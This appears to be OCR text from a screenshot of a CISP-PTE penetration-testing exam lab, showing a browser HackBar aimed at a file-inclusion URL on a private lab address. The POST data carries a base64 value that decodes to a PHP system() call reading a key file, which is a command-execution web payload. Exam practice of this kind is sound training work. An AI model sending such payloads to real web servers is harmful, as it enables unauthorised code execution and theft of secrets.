 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CISP-PTE 认证考试 http://10.20.30.80:3083/start/i
10.20.30.80:3083/start/index.php?file=view.html 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.20.30.80:3083/start/index.php?file=view.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data Hello=111&z0=c3lzdGVtKCdjYXQgLi4va2V5LnBocCcpOw==
CISP-PTE认证考试 主页 开始答题
Get it! Hello
Are you ok?